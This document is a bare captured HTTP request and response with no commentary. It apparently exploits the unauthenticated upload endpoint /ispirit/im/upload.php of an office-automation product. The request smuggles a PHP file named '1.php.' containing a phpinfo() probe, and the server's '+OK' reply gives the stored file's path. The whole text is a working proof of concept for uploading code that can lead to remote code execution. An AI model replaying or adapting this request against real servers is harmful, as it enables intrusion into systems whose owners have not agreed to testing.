 POST /ispirit/im/upload.php HTTP/1.1
Host: 4
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0)
Gecko/20100101 Firefox/73.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIg2aPYGu
Content-Length: 423
Origin: http://192.168.0.104
Connection: close
Referer: http://192.168.0.104/ispirit/im/upload.php
Upgrade-Insecure-Requests: 1
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="P"
123
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="DEST_UID"
1
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="UPLOAD_MODE"
3
------WebKitFormBoundaryIg2aPYGu
Content-Disposition: form-data; name="ATTACHMENT";filename="1.php."
<?php phpinfo();?>
------WebKitFormBoundaryIg2aPYGu--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 22 Mar 2020 08:40:28 GMT
Content-Type: text/html; charset=gbk
Connection: close
Vary: Accept-Encoding
Set-Cookie: PHPSESSID=123; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
X-Frame-Options: SAMEORIGIN
Content-Length: 23
+OK 272@2003_1619417912